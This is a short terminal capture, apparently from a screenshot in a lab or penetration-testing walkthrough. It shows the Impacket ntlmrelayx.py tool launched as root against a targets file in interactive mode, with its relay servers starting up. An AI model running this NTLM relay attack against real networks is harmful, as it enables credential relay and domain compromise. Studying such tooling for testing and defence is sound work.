 ┌──(root㉿lantana)-[~/Documents]
└─# ntlmrelayx.py -tf targets.txt -smb2support -i
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections